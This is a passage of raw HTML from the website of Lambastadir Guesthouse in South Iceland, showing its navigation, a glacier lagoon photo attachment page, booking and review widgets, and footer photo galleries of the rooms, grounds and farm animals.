	<li id="menu-item-3812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3812 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/what-to-to-2#1575723531157-d7cae57c-904d" class="woodmart-nav-link">Activities</a></li>
	<li id="menu-item-3813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3813 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/what-to-to-2#1575725163816-c174d08b-9029" class="woodmart-nav-link">Restaurants</a></li>
	<li id="menu-item-3814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3814 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/what-to-to-2#1575729425113-039c39d5-ec90" class="woodmart-nav-link">Museums</a></li>
	<li id="menu-item-3815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3815 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/what-to-to-2#1575731285176-8edb7841-93e1" class="woodmart-nav-link">Swimming pools</a></li>
	<li id="menu-item-3816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3816 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/what-to-to-2#1575731787966-b7f10e69-613a" class="woodmart-nav-link">Golf courses</a></li>
	<li id="menu-item-3817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3817 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/what-to-to-2#1575732141735-05d194a7-f903" class="woodmart-nav-link">Useful links</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3302 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lambastadir.is/photos-2/" class="woodmart-nav-link"><span class="nav-link-text">Photo albums</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3303 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/photos-2/our-guesthouse/" class="woodmart-nav-link">Our guesthouse photo album</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-3304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3304 item-level-2 wd-event-hover" ><a href="https://lambastadir.is/photos-2/our-guesthouse/inside/" class="woodmart-nav-link">Inside</a></li>
		<li id="menu-item-3305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3305 item-level-2 wd-event-hover" ><a href="https://lambastadir.is/photos-2/our-guesthouse/outside/" class="woodmart-nav-link">Outside</a></li>
	</ul>
</li>
	<li id="menu-item-3306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3306 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/photos-2/our-animals/" class="woodmart-nav-link">Our animals</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/photos-2/the-northern-lights/" class="woodmart-nav-link">The Northern lights</a></li>
	<li id="menu-item-3576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3576 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/photos-2/our-neigborhood/" class="woodmart-nav-link">Where to go</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-3577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577 item-level-2 wd-event-hover" ><a href="https://lambastadir.is/photos-2/our-neigborhood/the-golden-circle/" class="woodmart-nav-link">The Golden Circle Photo Gallery</a></li>
		<li id="menu-item-3578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3578 item-level-2 wd-event-hover" ><a href="https://lambastadir.is/photos-2/our-neigborhood/the-south-coast-photo-gallery/" class="woodmart-nav-link">The South Coast Photo Gallery</a></li>
		<li id="menu-item-3579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3579 item-level-2 wd-event-hover" ><a href="https://lambastadir.is/photos-2/our-neigborhood/the-south-coast-thakgil/" class="woodmart-nav-link">The South Coast, Thakgil photo gallery</a></li>
		<li id="menu-item-3580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3580 item-level-2 wd-event-hover" ><a href="https://lambastadir.is/photos-2/our-neigborhood/the-westman-islands/" class="woodmart-nav-link">The Westman Islands photo gallery</a></li>
		<li id="menu-item-3581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3581 item-level-2 wd-event-hover" ><a href="https://lambastadir.is/photos-2/our-neigborhood/landmannalaugar/" class="woodmart-nav-link">Landmannalaugar photo gallery</a></li>
		<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582 item-level-2 wd-event-hover" ><a href="https://lambastadir.is/photos-2/our-neigborhood/fjallabak-photo-gallery/" class="woodmart-nav-link">Fjallabak photo gallery</a></li>
		<li id="menu-item-3583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583 item-level-2 wd-event-hover" ><a href="https://lambastadir.is/photos-2/our-neigborhood/thorsmork/" class="woodmart-nav-link">Thorsmork photo gallery</a></li>
		<li id="menu-item-3584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584 item-level-2 wd-event-hover" ><a href="https://lambastadir.is/photos-2/our-neigborhood/jokulsarlagoon/" class="woodmart-nav-link">Jokulsarlagoon photo gallery</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://lambastadir.is/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://lambastadir.is/wp-content/uploads/2014/01/logo-1111.png" alt="Guesthouse Lambastadir" style="max-width: 138px;" />	</a>
					<a href="https://lambastadir.is/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://lambastadir.is/wp-content/uploads/2014/01/logo-1111.png" alt="Guesthouse Lambastadir" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-9 col-12 col-md-9" role="main">

								<article id="post-3728" class="post-3728 attachment type-attachment status-inherit hentry">

					<div class="entry-content">
						<p class="attachment"><a href='https://lambastadir.is/wp-content/uploads/2019/12/jokulsarlon-ny.jpg'><img decoding="async" width="150" height="100" src="https://lambastadir.is/wp-content/uploads/2019/12/jokulsarlon-ny.jpg" class="attachment-medium size-medium" alt="The glacier lagoon Jökulsárlón" /></a></p>
											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->


	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="text-12" class="wd-widget widget sidebar-widget widget_text">			<div class="textwidget"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<center><div class="b24bookingbutton"><form  method='GET' action='https://property.godo.is/booking.php' target='_blank' style='display:inline'><input type='submit' value='Book Now'  style= "width: auto; height: auto; text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 0px 1px #777777; -moz-box-shadow: 0px 0px 1px #777777; box-shadow: 0px 0px 1px #777777; cursor: pointer; display: inline-block; font-size: 24px; font-weight: bold;  padding: 10px; position: relative; text-align: center; font-family: inherit; background: #339900; background: -moz-linear-gradient(top, #66cc00, #339900); background: -webkit-gradient(linear, left top, left bottom, from(#66cc00), to(#339900)); background: -webkit-linear-gradient(top, #66cc00, #339900); background: -o-linear-gradient(top, #66cc00, #339900); background: linear-gradient(top, #66cc00, #339900); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#66cc00', endColorstr='#339900'); border: 1px solid #339900; color: #ffffff;"><input type='hidden' name='propid' value='63581'><input type='hidden' name='type' value='0'><input type='hidden' name='referer' value='BookingButton'></form></div></center>
		</div>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<center><div id="TA_selfserveprop203" class="TA_selfserveprop"><ul id="Tftu9bDUvE" class="TA_links vCmlda"><li id="7lUFte" class="O0DKE8gwKOe"><a target="_blank" href="https://www.tripadvisor.com/" rel="noopener"><img decoding="async" src="https://www.tripadvisor.com/img/cdsi/img2/branding/150_logo-11900-2.png" alt="TripAdvisor"/></a></li></ul></div><script async src="https://www.jscache.com/wejs?wtype=selfserveprop&amp;uniq=203&amp;locationId=2514578&amp;lang=en_US&amp;rating=true&amp;nreviews=5&amp;writereviewlink=true&amp;popIdx=true&amp;iswide=false&amp;border=true&amp;display_version=2" data-loadtrk onload="this.loadtrk=true"></script></center>
		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://lambastadir.is/wp-content/uploads/2020/12/clean-safe-2-150x150.jpg" class="vc_single_image-img attachment-thumbnail" alt="Clean and safe" title="clean-safe-2" srcset="https://lambastadir.is/wp-content/uploads/2020/12/clean-safe-2-150x150.jpg 150w, https://lambastadir.is/wp-content/uploads/2020/12/clean-safe-2.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div></div>
</div>
		</div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<p><script async="" src="https://reviews.widgetsbook.com/embed.js" data-wb-reviews="" data-url="https://www.booking.com/hotel/is/lambastadir-guesthouse.html" data-position="bottomRight" data-size="140"></script></p>
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img class="alignnone  wp-image-3332" src="http://lambastadir.is/wp-content/uploads/2019/11/logo-white.png" alt="" width="190" height="52" /></div>
<p>Lambastadir Guesthouse is a new, quiet and modern, farm holiday guesthouse located in the center of South Iceland.</p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #ffffff;"></i> 801 Selfoss, Iceland<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #ffffff;"></i> Phone: <a href="tel:+3547770705">+354 777 0705</a><br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #ffffff;"></i> Email: <a href="mailto:info@lambastadir.is">info@lambastadir.is</a></div>	</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1575642049716{margin-top: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}#wd-5dea63bb9fde3 .woodmart-text-block{line-height:26px;font-size:16px;color:#ffffff;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">			<div id="wd-5dea63bb9fde3" class="wd-text-block-wrapper wd-wpb wd-rs-5dea63bb9fde3 color-scheme-custom text-left vc_custom_1575642049716">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight- ">
					<strong>OUR GUESTHOUSE INSIDE</strong>				</div>

							</div>
				<div id="gallery_965" class="wd-images-gallery wd-wpb photoswipe-images" style="--wd-justify-content:center;--wd-align-items:flex-start;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2018/09/double-room-2.jpg" data-elementor-open-lightbox="no" data-index="1" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2018/09/double-room-2-80x80.jpg" class="wd-gallery-image image-1" alt="Double room" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2018/09/triple-1.jpg" data-elementor-open-lightbox="no" data-index="2" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2018/09/triple-1-80x80.jpg" class="wd-gallery-image image-2" alt="Triple room" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/setustofa-1.jpg" data-elementor-open-lightbox="no" data-index="3" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/setustofa-1-80x80.jpg" class="wd-gallery-image image-3" alt="The comfortable sitting room" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2018/09/salur-2.jpg" data-elementor-open-lightbox="no" data-index="4" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2018/09/salur-2-80x80.jpg" class="wd-gallery-image image-4" alt="The breakfast and dining area" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/matsalur-3.jpg" data-elementor-open-lightbox="no" data-index="5" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/matsalur-3-80x80.jpg" class="wd-gallery-image image-5" alt="The view in the dining room" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/DSC_0038-3.jpg" data-elementor-open-lightbox="no" data-index="6" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/DSC_0038-3-80x80.jpg" class="wd-gallery-image image-6" alt="The review score from our guests" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/setustofa-2.jpg" data-elementor-open-lightbox="no" data-index="7" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/setustofa-2-80x80.jpg" class="wd-gallery-image image-7" alt="The view in the dining room" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/tveggjamanna-4.jpg" data-elementor-open-lightbox="no" data-index="8" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/tveggjamanna-4-80x80.jpg" class="wd-gallery-image image-8" alt="Double room" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2019/12/DSC_1510-2.jpg" data-elementor-open-lightbox="no" data-index="9" data-width="1440" data-height="960" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2019/12/DSC_1510-2-80x80.jpg" class="wd-gallery-image image-9" alt="Breakfast buffet is served from 08:00 - 10:00" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2019/12/Double-room.jpg" data-elementor-open-lightbox="no" data-index="10" data-width="960" data-height="720" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2019/12/Double-room-80x80.jpg" class="wd-gallery-image image-10" alt="Double room" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2019/12/double-room-1.jpg" data-elementor-open-lightbox="no" data-index="11" data-width="960" data-height="640" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2019/12/double-room-1-80x80.jpg" class="wd-gallery-image image-11" alt="Double room" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2019/12/Double-room-22.jpg" data-elementor-open-lightbox="no" data-index="12" data-width="1800" data-height="1200" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2019/12/Double-room-22-80x80.jpg" class="wd-gallery-image image-12" alt="Double room" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2019/12/DSC_0038.jpg" data-elementor-open-lightbox="no" data-index="13" data-width="1382" data-height="922" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2019/12/DSC_0038-80x80.jpg" class="wd-gallery-image image-13" alt="Guesthouse Lambastadir window" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2018/09/gangur-1.jpg" data-elementor-open-lightbox="no" data-index="14" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2018/09/gangur-1-80x80.jpg" class="wd-gallery-image image-14" alt="In our guesthouse" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2018/09/twin-room-2.jpg" data-elementor-open-lightbox="no" data-index="15" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2018/09/twin-room-2-80x80.jpg" class="wd-gallery-image image-15" alt="Twin room" decoding="async" loading="lazy" />
															</a>
												</div>
									
							</div>

					</div>
		</div></div></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1575642162450{margin-top: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}#wd-5dea642a47b1b .woodmart-text-block{line-height:26px;font-size:16px;color:#ffffff;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">			<div id="wd-5dea642a47b1b" class="wd-text-block-wrapper wd-wpb wd-rs-5dea642a47b1b color-scheme-custom text-left vc_custom_1575642162450">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight- ">
					<strong>OUR GUESTHOUSE OUTSIDE</strong>				</div>

							</div>
				<div id="gallery_437" class="wd-images-gallery wd-wpb photoswipe-images" style="--wd-justify-content:center;--wd-align-items:flex-start;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/pottur-1.jpg" data-elementor-open-lightbox="no" data-index="1" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/pottur-1-80x80.jpg" class="wd-gallery-image image-1" alt="The geothermal hot tub" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/pottur-2.jpg" data-elementor-open-lightbox="no" data-index="2" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/pottur-2-80x80.jpg" class="wd-gallery-image image-2" alt="The geothermal hot tub" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/solsetur-1.jpg" data-elementor-open-lightbox="no" data-index="3" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/solsetur-1-80x80.jpg" class="wd-gallery-image image-3" alt="The sunset during summer" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/solsetur-2.jpg" data-elementor-open-lightbox="no" data-index="4" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/solsetur-2-80x80.jpg" class="wd-gallery-image image-4" alt="The sunset during summer" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-2.jpg" data-elementor-open-lightbox="no" data-index="5" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-2-80x80.jpg" class="wd-gallery-image image-5" alt="Our guesthouse during summer" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-3.jpg" data-elementor-open-lightbox="no" data-index="6" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-3-80x80.jpg" class="wd-gallery-image image-6" alt="Our guesthouse during summer" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-4.jpg" data-elementor-open-lightbox="no" data-index="7" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-4-80x80.jpg" class="wd-gallery-image image-7" alt="Our guesthouse during summer" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-5.jpg" data-elementor-open-lightbox="no" data-index="8" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-5-80x80.jpg" class="wd-gallery-image image-8" alt="Our guesthouse during summer" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-6.jpg" data-elementor-open-lightbox="no" data-index="9" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-6-80x80.jpg" class="wd-gallery-image image-9" alt="Our guesthouse during summer" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-7.jpg" data-elementor-open-lightbox="no" data-index="10" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-7-80x80.jpg" class="wd-gallery-image image-10" alt="Our farm during summer" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-8.jpg" data-elementor-open-lightbox="no" data-index="11" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-8-80x80.jpg" class="wd-gallery-image image-11" alt="Our guesthouse during summer" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-9.jpg" data-elementor-open-lightbox="no" data-index="12" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-9-80x80.jpg" class="wd-gallery-image image-12" alt="Our guesthouse during summer" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/vetur-1.jpg" data-elementor-open-lightbox="no" data-index="13" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/vetur-1-80x80.jpg" class="wd-gallery-image image-13" alt="Our guesthouse during winter" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/vetur-3.jpg" data-elementor-open-lightbox="no" data-index="14" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/vetur-3-80x80.jpg" class="wd-gallery-image image-14" alt="Our guesthouse during winter" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/vetur-4.jpg" data-elementor-open-lightbox="no" data-index="15" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/vetur-4-80x80.jpg" class="wd-gallery-image image-15" alt="Our guesthouse during winter" decoding="async" loading="lazy" />
															</a>
												</div>
									
							</div>

					</div>
		</div></div></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1575642345059{margin-top: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}#wd-5dea64e319209 .woodmart-text-block{line-height:26px;font-size:16px;color:#ffffff;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">			<div id="wd-5dea64e319209" class="wd-text-block-wrapper wd-wpb wd-rs-5dea64e319209 color-scheme-custom text-left vc_custom_1575642345059">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight- ">
					<strong>OUR ANIMALS</strong>				</div>

							</div>
				<div id="gallery_893" class="wd-images-gallery wd-wpb photoswipe-images" style="--wd-justify-content:center;--wd-align-items:flex-start;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-18.jpg" data-elementor-open-lightbox="no" data-index="1" data-width="1000" data-height="750" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-18-80x80.jpg" class="wd-gallery-image image-1" alt="Our dog Kátur" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-3.jpg" data-elementor-open-lightbox="no" data-index="2" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-3-80x80.jpg" class="wd-gallery-image image-2" alt="In our sheep house" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-4.jpg" data-elementor-open-lightbox="no" data-index="3" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-4-80x80.jpg" class="wd-gallery-image image-3" alt="Gees hens" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-6.jpg" data-elementor-open-lightbox="no" data-index="4" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-6-80x80.jpg" class="wd-gallery-image image-4" alt="The ducks asking for bread" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-21.jpg" data-elementor-open-lightbox="no" data-index="5" data-width="1000" data-height="750" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-21-80x80.jpg" class="wd-gallery-image image-5" alt="Our cat Brandur" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-7.jpg" data-elementor-open-lightbox="no" data-index="6" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-7-80x80.jpg" class="wd-gallery-image image-6" alt="Two of our lambs" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-19.jpg" data-elementor-open-lightbox="no" data-index="7" data-width="1000" data-height="750" 
												 >
								
